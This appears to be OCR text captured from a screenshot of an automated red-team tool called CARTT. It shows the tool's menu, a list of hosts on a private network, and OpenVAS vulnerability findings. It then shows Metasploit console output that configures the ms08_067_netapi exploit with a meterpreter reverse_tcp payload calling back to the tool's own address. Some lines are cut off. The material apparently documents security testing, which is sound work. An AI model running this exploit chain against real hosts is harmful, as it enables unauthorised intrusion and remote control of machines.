 Cyber Automated Red Team Tool (CARTT)
Initialize MSF to begin
OS Discovery (Optional Active Scan)
Initialize Metasploit Framework (MSF)
Vulnerability Scan (OpenVAS GSA)
Generate Vulnerability List
Exploit Setup
Run Exploit
Terminate Session
Quit
CARTT Address: 10.2.99.85
Network Address: 10.2.99.0/24
120 Hosts Discovered on Network:
10.2.99.86
0. windows/smb/ms08_067_netapi
Host 71: 10.2.99.82
Host 72: 10.2.99.83
Host 73: 10.2.99.84
Host 74: 10.2.99.86
Host 75: 10.2.99.87
Host 76: 10.2.99.88
Host 77: 10.2.99.89
Host 78: 10.2.99.90
Host 79: 10.2.99.91
Host 80: 10.2.99.92
This module exploits a parsing flaw in the path
canonicalization code of NetAPI32.dll through the Server
Service. This module is capable of bypassing NX on some
operating systems and service packs. The correct target
must be used to prevent the Server Service (along with a
dozen others in the same process) from crashing. Windows
XP targets seem to handle multiple successful
exploitation events, but 2003 targets will often crash
or hang on subsequent attempts. This is just the first
version of this module, full support for NX bypass on
10.2.99.86: SSL/TLS: Report Vulnerable Cipher Suites fo
10.2.99.86: SSL/TLS: RSA Temporary Key Handling 'RSA
10.2.99.86: SSL/TLS: 'DHE_EXPORT' Man in the Middle S
10.2.99.86: SSL/TLS: Deprecated SSLv2 and SSLv3 Prot
10.2.99.86: SSL/TLS: SSLv3 Protocol CBC Cipher Suites I
10.2.99.86: SSL/TLS: Report Weak Cipher Suites
10.2.99.86: Apache HTTP Server 'httpOnly' Cookie Inforr
10.2.99.86: Apache HTTP Server 'httpOnly' Cookie Inforr
10.2.99.86: Apache mod_perl 'Apache::Status' and 'Apa
10.2.99.86: Apache mod_perl 'Apache::Status' and 'Apa
10.2.99.86: SSL/TLS: TLS/SPDY Protocol Information Disc
10.2.99.86: MS08-067 Microsoft Server Service Relative
Payload selected: windows/meterpreter/reverse_tcp
(lhost=10.2.99.85)
Preparing ms08_067_netapi against host 10.2.99.86
RHOST => 10.2.99.86
payload => windows/meterpreter/reverse_tcp
lhost => 10.2.99.85
exploit(windows/smb/ms08_067_netapi)